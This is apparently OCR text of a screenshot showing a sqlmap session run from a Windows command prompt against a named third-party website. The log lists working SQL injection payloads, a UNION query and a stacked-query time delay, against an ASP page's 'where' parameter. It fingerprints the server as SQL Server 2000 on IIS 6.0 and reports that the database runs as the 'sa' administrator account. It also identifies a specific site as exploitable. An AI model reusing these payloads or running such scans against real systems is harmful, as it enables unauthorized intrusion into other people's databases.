 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:04
[21:34:04] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:34:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:05] [INFO] testing connection to the target URL
[21:34:06] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: http://www.suyaxing.com:81/ws2004/SysManage/LeaveWord/List.asp?AbPa
ge=1&where= where Title like 111 UNION ALL SELECT NULL,CHAR(113)+CHAR(102)+CHAR(
116)+CHAR(104)+CHAR(113)+CHAR(78)+CHAR(99)+CHAR(65)+CHAR(81)+CHAR(71)+CHAR(107)+
CHAR(81)+CHAR(70)+CHAR(80)+CHAR(105)+CHAR(113)+CHAR(103)+CHAR(122)+CHAR(104)+CHA
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.suyaxing.com:81/ws2004/SysManage/LeaveWord/List.asp?AbPa
ge=1&where= where Title like 111; WAITFOR DELAY '0:0:5'--
---
[21:34:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:34:06] [INFO] fetching current user
current user:    'sa'
[21:34:06] [INFO] fetching current database
current database:    'ws2004'
[21:34:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suyaxing.com'